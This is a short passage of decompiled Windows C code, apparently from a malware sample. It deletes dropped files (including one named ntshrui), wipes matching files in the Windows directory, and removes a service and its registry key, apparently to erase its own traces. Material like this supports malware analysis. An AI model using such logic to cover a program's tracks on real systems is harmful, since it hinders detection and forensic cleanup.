 DeleteFileA(gPathNtshrui);
DeleteFileA(gPathCacheTxt);
v3 = *(const CHAR **)operator+(&keyPath, &gPathClb, asc_10023E2C);
LOBYTE(v24) = 1;
v4 = FindFirstFileA(v3, &FindFileData);
LOBYTE(v24) = 0;
v5 = v4;
CString::~CString((CString *)&keyPath);
do
{
v6 = *(const CHAR **)operator+(&keyPath, &gWinDir, FindFileData.cFileName);
LOBYTE(v24) = 2;
DeleteFileA(v6);
LOBYTE(v24) = 0;
CString::~CString((CString *)&keyPath);
}
while ( FindNextFileA(v5, &FindFileData) );
if ( !gIsWow64 )
{
subDelSvc((const CHAR *)&gShareMem->SvcName);
v7 = *(const CHAR **)subGetSvcRegKey((int)&keyPath, 0);
LOBYTE(v24) = 3;
RegDeleteKeyA(HKEY_LOCAL_MACHINE, v7);
LOBYTE(v24) = 0;